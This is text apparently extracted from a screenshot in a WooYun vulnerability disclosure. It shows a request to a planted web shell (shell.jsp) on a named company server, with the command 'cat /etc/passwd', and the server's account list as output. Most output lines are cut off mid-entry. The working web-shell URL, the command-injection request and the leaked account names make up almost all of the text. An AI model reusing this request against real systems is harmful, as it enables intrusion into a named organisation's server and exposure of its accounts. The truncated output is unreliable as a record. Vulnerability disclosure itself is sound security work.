 ump.deppon.com:8180/upload5warn/shell.jsp?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbi
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/n
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service U
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avah
daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin oprofile:x:16:16:Special user acco
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/
uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin ident:x:98:98::/:/sbin/nologin pegasus:x:66:65:tog-pegas
appman:x:503:503::/home/appman:/bin/bash dpcwc:x:508:508::/home/dpcwc:/bin/bash dpczq:x:509:509::/home/dpczq:/bin/bash patrol:x:514:
dpzxt:x:516:516::/home/dpzxt:/bin/bash
www.wooyun.org